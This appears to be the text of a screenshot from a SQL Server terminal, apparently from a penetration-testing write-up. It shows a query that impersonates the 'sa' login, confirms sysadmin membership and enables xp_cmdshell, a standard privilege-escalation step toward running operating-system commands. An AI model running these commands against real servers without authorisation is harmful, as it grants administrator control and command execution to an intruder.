 SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2
3 SELECT SYSTEM_USER;
4
5 SELECT IS_SRVROLEMEMBER('sysadmin');
6
7 EXEC sp_configure 'Show Advanced Options', 1;
8 RECONFIGURE;
9
10 EXEC sp_configure 'xp_cmdshell', 1;
11 RECONFIGURE;
12
13